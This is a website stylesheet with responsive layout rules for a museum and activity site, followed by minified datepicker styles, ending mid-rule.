	#content .main .gallery a { display: block;position: relative;float: left;width: 25%;margin-left: 2%; margin-right: 0;margin-bottom:22px;}
}
@media (max-width:1320px) {
	#header .menu-holder ul li {margin:0 20px; line-height:75px; height:75px;}	
	#header .menu-holder ul li a {font-size:15px;}
	#header .menu-holder.log-in a {font-size:15px;line-height:75px;}
	.container {padding: 0 3.8125%;}
	#home-map .filter { width: 68.4%;right: 3.8125%;height:110px;}
	#home-news .single-news .title {font-size:17px;}
	#home-activity .single-activity .text .title {padding-top:0; font-size:18px; line-height:21px;}
	body {font-size:15px;}
	#home-activity .single-activity .text {padding:20px 24px 30px; margin-top:-75px;}
	#home-activity .single-activity .text .upper {padding-bottom:15px;}
	#home-activity .single-activity .text .lower {padding:10px 0 0;}
	#home-activity .single-activity .text .lower p {margin-bottom:0; font-size:15px;}
	#home-activity .single-activity .text .autohor a {font-size:15px;}
	#home-activity { padding:40px 0 63px;}
	#home-map {padding:80px 0; }
	#home-news { padding:50px 0 83px;}
	#banner-slider ul li {max-height:430px;}
	#banner-slider ul li img {height:100%; max-width:1500px; width:auto;}
	#content .side .other-news .img-holder {display:none;}
	#content .side .other-news .titles {width:100%;}
	#header {height:75px;}
	#header .logo {padding:10px 24px 11px 20px;}
	#header .search {padding:22px 25px 25px 25px;}
	#header .search-holder form {right:-375px;}
	#header .search-holder.active .search {padding:24px 24px 23px 29px;}
	#header .search-holder.active form {right:70px;}
	#header .search-holder form input[type=text] {height:39px; line-height:100%;  margin-top:15px; font-size:15px;}
	#header .search-holder form input[type=submit] {width:39px; height:39px; top:16px;}
	#banner-slider .slider-text {width:400px; padding:30px 30px 50px 30px;}
	#banner-slider .slider-text h3 {font-size:24px; line-height:26px;}
	#banner-slider .bx-controls-direction {left:485px; bottom:73px;}
	#home-news .single-news .titles {margin-top:-80px;}
	#home-news .single-news .titles .title { padding:15px 15px 15px 20px;}
	#home-news .single-news .date {font-size:15px; line-height:35px;}
	#home-seo .text {padding:40px 30px 40px 0;}
	#home-seo .text .first h1 {font-size:36px; line-height:37px; margin-bottom:20px;}
	#home-seo .text .first {width:70.8%;}
	#home-seo .text .first p {margin-bottom:0; }
	#home-seo .text .second {width:21.7%; margin-top:52px;}
	#home-map {padding:50px 0;}
	#home-map .info-block {padding:20px 2%;}
	#home-map .info-block h2 {margin-bottom:20px;}
	#home-map .filter .filter-holder {padding:15px 20px;}
	#home-map .filter .filter-holder button {margin-top:31px; line-height:43px;}
	#home-map .filter .filter-holder select {height:40px;}
	#home-news {padding:40px 0;}
	#home-news h3 {margin-bottom:40px;}
	#footer {padding:60px 0 40px;}
	#newsletter {padding:25px 0;}
	#content .main {padding:40px 40px 50px 0;}
	#content h1 {font-size:50px; line-height:51px; }
	#content .archive h1, #content .archive.act.musea h2 {font-size:50px; line-height:51px; margin-bottom:30px; }
	#content h2 {font-size:35px; line-height:36px; }
	#content h3 {font-size:30px; line-height:31px; }
	#content .main.archive.musea .single-item.act-arch .titles .title {font-size:24px; line-height:26px;}
	#content .main.archive.musea .single-item.act-arch .titles .white-bg {padding:25px;}
	#content .main.archive.musea .single-item .titles {margin-top:-100px;}
	#content .main.archive.musea .single-item .title {font-size:20px; line-height:23px; padding:25px; min-height:40px;}
	#content .main.archive .single-item .text-holder h2 a {line-height:30px}
	#content .main.archive .single-item .text-holder p {margin:15px 0;}
	#breadcrumb-holder p#breadcrumbs i {color:#c0c0c0; font-size:18px; margin:0 10px;}
	#content .side.contact .info span i.fa-envelope {display:none;}
	#map-archive #map {height:400px;}
	#map-archive .filter {height:365px;}
	.img-content-right {max-width:46%;}
	.img-content-left {max-width:46%;}
	.wpcf7 p {font-size:16px;}
	.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 input[type=date] {height:39px; line-height:100%; margin-top:9px;}
	.wpcf7 select {line-height:41px; height:41px; margin-top:9px;}
	#content .main ul li {font-size:15px; line-height:31px;}
	#content .side .category-holder.musea .facility-holder img {max-width:40px;}
	#content .side .category-holder.musea .facility-holder span {width:75%; line-height:18px;}

}
@media (max-width:1240px) {
	#home-map .info-block {width:92.3750%;  text-align:left; padding: 30px 3.8125%; margin-bottom:40px; }
	#home-map .info-block img, #home-map .info-block a {display:none;}
	#home-map .info-block p {width:70%;}
	#home-map .info-block h2 {    color: #adcbcc; padding:0;  font-size: 46px;line-height: 47px; letter-spacing: -0.46px;margin-bottom: 25px;}
	#home-map #map {width:100%; min-height:600px;}
	#home-map .filter {width:92.3750%; right:3.8125%;}   
	#home-news .single-news .titles {margin-top: -95px;} 
	#home-activity .single-activity .text {margin-top: -75px;}
	#home-seo .text .first {width: 100%;}
	#home-seo .text .second { display:none;}
	#home-seo .text {background:none;}
	#header .menu-holder ul li {margin:0 10px;}
	#home-activity .single-activity .upper .titles {width:68%;}
	.footer-clear {clear:both;}
	#content .side {padding-left: 40px;}
	#content .activity-holder-content .single-activity {width:100%;}
	#content .main .gallery a { width: 24%;margin-left: 3%;}
	#breadcrumb-holder {line-height:54px;}
	#TB_prev a:after, #TB_next a:after {background:#fff;}
	#TB_prev a:after , #TB_next a:after {color:#369da1; }
	#content .side .other-news .titles span.title {font-size:17px;}
	#content .side #usp-list li {font-size:16px; line-height: 21px;padding: 8px 0 8px 25px; position:relative;}
	#content .side #usp-list li i {position:absolute; left:0px; top:12px;}
}
@media (max-width:1180px) {
	#home-activity .single-activity .upper .titles {width:63%;}	
	
	#header ul li.log-in {disply:block;}
	#header .menu-holder.log-in {display:none;}
	#header .search-holder {background:none;}
	#header .search-holder form {right:-440px; background:none;}
	#header .search-holder form input[type=text] {margin-top:18px;}
	#header .search-holder form input[type=submit] {top:18px;}
	#header .search-holder.active form { right: 137px;}
	#header .menu-holder {position:absolute; display:none; top:80px; background:#369da1; z-index:999; width:100%;}
	#header .menu-holder ul li {float:none; display:block; line-height:49px; height:49px; margin:0; border-bottom:solid 1px #73bbbd;padding: 0 3.8125%; position:relative;}
	#header .menu-holder ul li.log-in {background:#8c97a2; border-bottom:none;}
	#header .menu-holder ul li a {color:#c9fdff; display:block;}
	#header .menu-holder ul li.log-in a {color:#fff;}
	#header .menu-holder ul li:hover {background:#41b2b6;}
	#header .menu-holder ul li.current-menu-item a, #header .menu-holder ul li:hover a {color:#fff;}
	#header .menu-holder ul li:after {display: inline-block;font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;content: "\f054";position:absolute; right:3.8125%; line-height:49px;color:#fff; top:0px; pointer-events:none;}
	#header .menu-button {display: inline-block; background:#fff;}
	#header .search {background:#fff;}
	#header {height:80px;}
	#header .logo { padding: 13px 34px 13px 30px;}
	#header .search {  padding: 26px 35px 26px 29px;}
	#header .search-holder.active .search {padding: 26px 36px 26px 27px;}
	#footer .block.news {display:none;} 
	#footer .block.big {width:33%;}
	#footer .block {width:33%;}
	#footer .block.middle {width:20%; margin:0 7%;}
	#home-news .single-news .title {font-size:17px;}
	#home-news .single-news .titles { margin-top: -80px;}
	#content .side.contact .info span span {width:100%;}
	#content .main.archive.musea .single-item, #content .main.archive.musea .single-item.last {width:31%; margin-right:3.5%}
	#content .main.archive.musea .single-item.third {margin-right:0;}
	#content .main.archive.musea .clear {display:none;}
	#content .main.archive.musea .third-clear {clear:both;}
	#content .side .category-holder.musea .facility-holder span {width:65%;}
	#home-seo .text {padding-top:50px;}
	.alignright, .img-content-left, .alignleft, a img.alignright, a img.alignleft, .img-content-right { float: none;margin: 0px 0px 20px 0px; }
	#content .side .other-news .titles.arc { width: 71.98%;}
	
	
}
@media (max-width:1000px) {
	#home-news .single-news {width:48%; margin-right:0;}
	#home-news .single-news img {width:100%;}
	#home-news .single-news.odd, #home-news .single-news.last {float:right;}
	.mobile-clear {clear:both;}
	#home-activity .single-activity.last {display:none;}
	#home-activity .single-activity {width:48%; margin-right:0;}
	#home-activity .single-activity.middle {float:right;}
	#home-activity .single-activity .upper .titles {width:68%;}
	#home-seo .home-seo-bg {background-position:center; position:relative; width:100%; height:500px;}
	#home-seo .text {width:100%; text-align:center; padding-right:0}
	#home-seo .text:after {bottom:-22px; top:auto;    border-width: 22px 22px 0 22px; border-color: #96c026 transparent transparent transparent; right:50%; margin-right:-22px;}
	#banner-slider .slider-text {position:relative; width:92.3750%;   padding: 30px 3.8125%; left:0px;}
	.bx-wrapper {position:relative;}
	#banner-slider .bx-controls-direction {bottom:-40px; left:auto; right:3.8125%;}
	#banner-slider .slider-text h3 {font-size:32px;} 
	.button {font-size:13px;}
	#home-map .filter .filter-holder { padding: 24px 18px 23px;}
	#footer .block.last {width:40%;}
	#footer .block.middle {margin:0 3%;}
	#banner-slider .slider-text p, #banner-slider .slider-text h3 {padding-right: 134px;}
	#content .main {width:100%; border-right:none; padding: 70px 0 40px;min-height:0px!important;}
	#content .side {width:100%; padding-left:0;min-height:0px!important;}
	#content .side .border-bottom {display:none; }
	#content .side .sidebar-news .sidebar-news-bg.musea {display:none;}
	#content .side .side-50 {width:48%; float:left;}
	#content .side .side-50 #map {width:90%; position:absolute; }
	#content .side .side-50.other-news ul.musea-info {margin-top:300px;}
	#content .side .side-50.sidebar-news {margin-top:333px;}
	#content .side .side-50.sidebar-news  .block-title span {margin-bottom:10px;}
	#content .side .side-50.sidebar-news ul.musea-info {margin-top:0;}
	#content .side .side-50.side-50-right {float:right;}
	#content .side .side-50.side-50-right.category-holder.musea {padding-top:50px; width:100%;}
	#content .side .side-50.side-50-right .inner {padding-top:0;}
	#content .side .category-holder.musea .facility-holder {width:50%; min-height:40px;}
	#content .side .category-holder.musea .facility-holder span {width:80%;}
	.social-buttons {margin-top:10px;}
	#content .side .sidebar-news .sidebar-news-bg {width:100%;}
	.pagination-center {margin-bottom:30px;}
	#content .side .aanmeld {text-align:center;}
	#content .side .sidebar-news .inner form button {display:inline-block; width:auto;}
	#content .side .other-news .titles a.mobile-title {display:inline-block;}
	#content .side .other-news .titles a.normal-title {display:none;}
	#content .side .other-news .img-holder {display:block; width:8.75%;}
	#content .side .other-news .titles {width: 88.98%;}
	#breadcrumb-holder {line-height:21px; padding:16px 0;}
	#content .main .cta-holder {padding:20px;}
	#content h1 {font-size:40px; line-height:43px; margin-bottom:40px;}
	#content .side .other-news .titles.arc {width:88%;}
	#content .side .sidebar-news.news-side {text-align:center;}
	#content .side.usp-books {display:none;}
	#content .main .order-box {position:relative; padding:66px 80px 60px;}
	#content .main.book .img-content-left.activity {float:left;}
	#content .main.book .book-clear {clear:both;}
	#content .main .category-holder {padding-top:80px;}
	#content .main .category-holder.musea {padding-top:125px;}
	#content .main .category-holder.nm {padding-top:0; position:relative;}
	#content .main .category-holder .single-term { border-bottom:solid 1px #d9d9d9;}
	#content .main .category-holder .single-term.topic {border-bottom:none;}
	#content .main .category-holder .single-term.topic a {color:#96c026;font-family: 'Lato', sans-serif; text-decoration:none; font-size:18px; line-height:36px;}
	#content .main .category-holder .single-term.topic a:hover {color:#369da1;}
	#content .main .category-holder .single-term.last {border-bottom:none;}
	#content .main .category-holder .single-term a {color:#666666; line-height:58px; display:block;}
	#content .main .category-holder .single-term a span.count {float:right; background:#c0c0c0; color:#fff; height:30px; line-height:30px; width:44px; text-align:center; margin-top:15px; border-radius:30px; -webkit-border-radius:30px; -moz-border-radius:30px; -o-border-radius:30px;}
	#content .main .block-title span {margin-bottom:35px; display:block; font-size:24px; font-weight:700; font-family: 'Montserrat', sans-serif; color:#8c97a2; letter-spacing:-0.024px; }
	#content .main.archive > p {display:none;}
	#map-archive .filter #breadcrumbs, #map-archive .filter .filter-holder.select {margin-bottom:10px;}
	#map-archive .filter {padding-top:15px;}
	#map-archive .filter .filter-holder button {margin-top:6px;}
	body.page-template-template-contact-php #content .side {padding-bottom:0;}

}
@media (max-width:850px) {
	#content .main.archive.musea .single-item, #content .main.archive.musea .single-item.last, #content .main.archive.musea .single-item.third {width:48%; margin-right:0;}
	#content .main.archive.musea .single-item.odd {float:right;}
	#content .main.archive.musea .third-clear {display:none;}
	#content .main.archive.musea .odd-clear {clear:both;}
	#map-archive .map-shadow {width:100%; position:relative;}
	#map-archive #map {width:100%; position:relative;}
	#map-archive .filter {width:100%; height:auto; padding-right:0; background:none;}
	#map-archive .filter .filter-holder.select {width:50%; float:left; z-index:1;}
	#map-archive .filter .filter-holder.select:after {right:16%; z-index:1;}
	#map-archive .filter .filter-holder select {width:90%;}
	.img-content-right {max-width:100%;}
	.img-content-right img, .img-content-left img {width:100%;}
	.img-content-left {max-width:100%;}
	#content .activity-holder-content {padding-top:50px;}
	
}
@media (max-width:780px) {
	#home-activity .single-activity {width:100%;}
	#home-activity .single-activity img {width:100%; height:auto;}
	#home-activity .single-activity.last {display:block;}	
	#home-activity .single-activity .img-holder {display:block;}
	#home-map .filter .filter-holder {width:100%; padding:0 18px; margin-bottom:20px}
	#home-map .filter {height:auto; position:relative; width:100%; float:left; left:0px; padding:20px 0;}
	#home-map .filter .filter-holder button {margin-top:0px;}
	#home-map .filter .filter-holder.select:after {right: 7%; top: 37px;}
	#footer .block.big, #footer .block.last, #footer .block.middle {width:100%; margin:0; padding:0; text-align:center; margin-bottom:30px;}
	#footer .block h4 {margin-bottom:0;}
	#footer .block p {margin-bottom:0;}
	#copyright {font-size:16px;}
	#copyright .left, #copyright .right {width:100%; line-height:40px; text-align:center;}
	#copyright .right ul.menu {text-align:center;}
	#copyright ul li {float:none; display:inline-block;}
	#copyright .right ul.menu:after {content: " "; /* Older browser do not support empty content */visibility: hidden;display: block; height: 0;clear: both;}
	#home-seo .text {padding-top:50px;}
	#home-news.musea .single-news {width:48%; margin-right:0; float:right;}
	#home-news.musea .single-news.first {float:left;}
	#home-news.musea .single-news.last {display:none;}
	#content .side .other-news .img-holder {display:none;}
	#content .side .other-news .titles {width: 100%;}
	#header .search-holder form input[type=text] {width:330px;}
	p.intro-text {width:100%;}
	
}

@media (max-width:620px) {
	#home-news .single-news {width:100%;}
	#newsletter {    padding: 50px 20px 45px;}
	#newsletter form button {margin-top:20px;}
	#newsletter form input {width:90%; margin-right:0;}
	#copyright .social-link a span.text {display:none;}
	#header {height:55px;}
	#header .logo {padding: 10px 24px 10px 20px; height:35px;}
	#header .logo img {max-height:100%; width:auto;}
	.lines-button { padding: 25px 20px 25px 0px;}
	#header .search {padding: 14px 35px 13px 40px;}
	#header .search-holder.active .search {padding: 14px 36px 13px 27px;}
	#header .menu-holder {top:55px;}
	#home-map .info-block { padding: 30px; width:100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
	#home-map, #home-activity, #home-news { padding: 40px 0;}
	#home-map .filter .filter-holder.select:after {right:12%;}
	#home-seo .text .first a.button {font-size:11px;}
	#footer {padding: 60px 0 45px;}
	.wpcf7 p {width:100%;}
	p.intro-text {width:100%;}
	#content .archive h1, #content .archive.act.musea h2 {font-size:32px; margin-bottom:30px; line-height:36px;}
	#home-news.musea .single-news.first,
	#home-news.musea .single-news.last,
	#home-news.musea .single-news {width:100%; display:block; margin-bottom:40px;}
	#content .side .side-50 {width:100%;}
	#content .side .side-50.sidebar-news {margin-top:20px;}
	#content .side .category-holder.musea .facility-holder {width:100%;}
	#content .main .gallery a { width:32%; margin-right:2%;margin-left:0;}
	#content .main .gallery a.last, #content .main .gallery a.full {margin-right:0; }
	#content .main .gallery a.full { width:100%;}
	#content .main {padding: 40px 0 40px;}	
	p.intro-text {margin-bottom:40px;}
	#content .main.single h1 {font-size:34px; line-height:36px; margin-bottom:20px;}
	#content .activity-holder-content .single-activity .text a .title {font-size:18px}
	#content .main.single .activity-holder-content .single-activity .date {padding:7px 0 3px;}
	#content .activity-holder-content .single-activity .date span.day {font-size:24px;}
	#content .main.archive .single-item .img-holder {width:100%; margin-bottom:20px;}
	#content .main.archive .single-item .text-holder {width:100%;}
	.img-content-right {width:100%; margin: 0 0 20px;}
	#content h1 {font-size:34px; margin-bottom:30px; line-height:36px;}
	.overlay-hover {display:none;}
	#content .main.book .img-content-left {float:none;}
	#header .search-holder form input[type=text] {margin-top:5px; line-height:42px;}
	#header .search-holder form input[type=submit] {top:6px; height:42px;}
	.img-content-left.activity {max-width:100%;} 
	#content .main .order-box {padding:36px 27px 30px;}
	#TB_prev a:after , #TB_next a:after {height:30px; width:30px; line-height:30px; top:60%;}
	#content .main .gallery a .overlay span {font-size:15px;}
	#breadcrumb-holder p#breadcrumbs span span span i {display:none;}
	#breadcrumb-holder p#breadcrumbs span span span span {display:none;}
	body.page-template-template-aanmelden #content .side {display:none;}
	.social-buttons {float:none; text-align:center;}
	.social-buttons .title {display:block;}
	#content .main.archive .single-item .img-holder {margin-bottom:5px;}
	#content .main.single span.date {margin-bottom:10px;}
	ul.act-info li span {width:67px;}
	#content .main ul li {font-size:12px;}
	#content .side .sidebar-news .inner {padding-top:20px;}
	.archive #content .side .sidebar-news .sidebar-news-bg {padding-bottom:20px;}
	#content .main .order-box {width:100%; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
	#content .main .category-holder .single-term.topic a {font-size:16px; line-height:29px;}
	#content .main .block-title span {margin-bottom:20px;}
	#content .side.contact #map {display:none;}
	#content .main .cta-holder {text-align:center;}
	#content .main .cta-holder span, #content .main .cta-holder .button {float:none;}
}
@media screen and (max-width: 600px) {
	html #wpadminbar { top: -46px;}
	#header .search-holder form input[type=text] { width: 230px;font-size: 14px;}
	#content .side .other-news .titles.arc {width:79%;}
}
@media (max-width:500px) {
	#banner-slider .slider-text h3 {font-size:28px; line-height:31px; padding-right:0; margin-top:10px;}
	#banner-slider .slider-text p {padding-right:0;}
	#home-map .info-block h2 {font-size:31px; line-height:33px;}
	#home-map .info-block p {width:100%;}
	#home-news h3, #home-activity h3 { font-size: 36px;line-height: 37px;margin-bottom: 25px;}
	#home-activity .single-activity .upper .titles {width:63%;}
	#home-activity .single-activity .text {padding: 20px 18px 25px; }
	home-activity .single-activity .text .title {line-height:21px;}
	#home-seo .text .first h1 {font-size:31px; line-height:33px;}
	#footer h4 {font-size:21px;}
	#banner-slider ul li {max-height:320px; min-height:320px; overflow:hidden;}
	#banner-slider ul li img {position:absolute; top:-99999px; z-index:9; bottom:-99999px; left:-99999px; right:-99999px; margin:auto;}
	#home-seo .home-seo-bg {height:250px;}
	#content .main.archive.musea .single-item, #content .main.archive.musea .single-item.last, #content .main.archive.musea .single-item.third {width:100%;}
	#content .main.archive.musea .odd-clear {display:none;}
	#content .main.archive.musea .single-item .img-holder img {width:100%;}
	#map-archive .filter .filter-holder.select {width:100%;}
	#content .main.archive.books .single-item .text-holder {width:100%;}
	#content .main.archive.books .single-item .img-holder {width:100%;}
}
@media (max-width:480px) {
	#header .search-holder.active {display:none;}
	#header .search-holder {display:none;}	
	#banner-slider ul li {max-height:260px; min-height:260px;}
}



.datepicker{padding:4px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;direction:ltr}#end-date,#start-date{cursor:pointer}.datepicker-inline{width:220px}.datepicker.datepicker-rtl{direction:rtl}.datepicker.datepicker-rtl table tr td span{float:right}.datepicker.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;margin:-20px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;padding:10px 20px}.datepicker.dropdown-menu:after,.datepicker.dropdown-menu:before{content:'';display:inline-block;border-top:0;position:absolute}.datepicker.dropdown-menu:before{border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,.8);top:-7px;left:50%;margin-left:-7px}.datepicker.dropdown-menu:after{border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff}.datepicker.dropdown-menu.datepicker-orient-left:before{left:6px}.datepicker.dropdown-menu.datepicker-orient-left:after{left:7px}.datepicker.dropdown-menu.datepicker-orient-right:before{right:6px}.datepicker.dropdown-menu.datepicker-orient-right:after{right:7px}.datepicker.dropdown-menu.datepicker-orient-top:before{top:-7px}.datepicker.dropdown-menu.datepicker-orient-top:after{top:-6px}.datepicker.dropdown-menu.datepicker-orient-bottom:before{bottom:-7px;border-bottom:0;border-top:7px solid #999}.datepicker.dropdown-menu.datepicker-orient-bottom:after{bottom:-6px;border-bottom:0;border-top:6px solid #fff}.datepicker>div{display:none}.datepicker.days div.datepicker-days,.datepicker.months div.datepicker-months,.datepicker.years div.datepicker-years{display:block}.datepicker table{margin:0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.datepicker td,.datepicker th{font-size:16px;text-align:center;width:20px;height:20px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:none}.table-striped .datepicker table tr td,.table-striped .datepicker table tr th{background-color:transparent}.datepicker table tr td.day:hover{background:#eee;cursor:pointer}.datepicker table tr td.new,.datepicker table tr td.old{color:#999}.datepicker table tr td.disabled,.datepicker table tr td.disabled:hover{background:0 0;color:#999;cursor:default}.datepicker table tr td.today,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today:hover{background-color:#fde19a;background-image:-moz-linear-gradient(top,#fdd49a,#fdf59a);background-image:-ms-linear-gradient(top,#fdd49a,#fdf59a);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fdd49a),to(#fdf59a));background-image:-webkit-linear-gradient(top,#fdd49a,#fdf59a);background-image:-o-linear-gradient(top,#fdd49a,#fdf59a);background-image:linear-gradient(top,#fdd49a,#fdf59a);background-repeat:repeat-x;border-color:#fdf59a #fdf59a #fbed50;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#000}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled.disabled,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover.disabled,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today.disabled:hover:hover,.datepicker table tr td.today.disabled:hover[disabled],.datepicker table tr td.today.disabled[disabled],.datepicker table tr td.today:active,.datepicker table tr td.today:hover,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover.disabled,.datepicker table tr td.today:hover:active,.datepicker table tr td.today:hover:hover,.datepicker table tr td.today:hover[disabled],.datepicker table tr td.today[disabled]{background-color:#fdf59a}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today:active,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover:active{background-color:#fbf069\9}.datepicker table tr td.today:hover:hover{color:#000}.datepicker table tr td.today.active:hover{color:#fff}.datepicker table tr td.range,.datepicker table tr td.range.disabled,.datepicker table tr td.range.disabled:hover,.datepicker table tr td.range:hover{background:#eee;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.datepicker table tr td.range.today,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today:hover{background-color:#f3d17a;background-image:-moz-linear-gradient(top,#f3c17a,#f3e97a);background-image:-ms-linear-gradient(top,#f3c17a,#f3e97a);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f3c17a),to(#f3e97a));background-image:-webkit-linear-gradient(top,#f3c17a,#f3e97a);background-image:-o-linear-gradient(top,#f3c17a,#f3e97a);background-image:linear-gradient(top,#f3c17a,#f3e97a);background-repeat:repeat-x;border-color:#f3e97a #f3e97a #edde34;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled.disabled,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover.disabled,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today.disabled:hover:hover,.datepicker table tr td.range.today.disabled:hover[disabled],.datepicker table tr td.range.today.disabled[disabled],.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover.disabled,.datepicker table tr td.range.today:hover:active,.datepicker table tr td.range.today:hover:hover,.datepicker table tr td.range.today:hover[disabled],.datepicker table tr td.range.today[disabled]{background-color:#f3e97a}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover:active{background-color:#efe24b\9}.datepicker table tr td.selected,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected:hover{background-color:#9e9e9e;background-image:-moz-linear-gradient(top,#b3b3b3,grey);background-image:-ms-linear-gradient(top,#b3b3b3,grey);background-image:-webkit-gradient(linear,0 0,0 100%,from(#b3b3b3),to(grey));background-image:-webkit-linear-gradient(top,#b3b3b3,grey);background-image:-o-linear-gradient(top,#b3b3b3,grey);background-image:linear-gradient(top,#b3b3b3,grey);background-repeat:repeat-x;border-color:grey grey #595959;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled.disabled,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover.disabled,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected.disabled:hover:hover,.datepicker table tr td.selected.disabled:hover[disabled],.datepicker table tr td.selected.disabled[disabled],.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover.disabled,.datepicker table tr td.selected:hover:active,.datepicker table tr td.selected:hover:hover,.datepicker table tr td.selected:hover[disabled],.datepicker table tr td.selected[disabled]{background-color:grey}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover:active{background-color:#666\9}.datepicker table tr td.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active:hover{background-color:#006dcc;background-image:-moz-linear-gradient(top,#08c,#04c);background-image:-ms-linear-gradient(top,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(top,#08c,#04c);background-image:-o-linear-gradient(top,#08c,#04c);background-image:linear-gradient(top,#08c,#04c);background-repeat:repeat-x;border-color:#04c #04c #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled.disabled,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover.disabled,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.disabled:hover:hover,.datepicker table tr td.active.disabled:hover[disabled],.datepicker table tr td.active.disabled[disabled],.datepicker table tr td.active:active,.datepicker table tr td.active:hover,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover.disabled,.datepicker table tr td.active:hover:active,.datepicker table tr td.active:hover:hover,.datepicker table tr td.active:hover[disabled],.datepicker table tr td.active[disabled]{background-color:#04c}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active:active,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover:active{background-color:#039\9}.datepicker table tr td span{display:block;width:23%;height:54px;line-height:54px;float:left;margin:1%;cursor:pointer;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.datepicker table tr td span:hover{background:#eee}.datepicker table tr td span.disabled,.datepicker table tr td span.disabled:hover{background:0 0;color:#999;cursor:default}.datepicker table tr td span.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active:hover{background-color:#006dcc;background-image:-moz-linear-gradient(top,#08c,#04c);background-image:-ms-linear-gradient(top,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 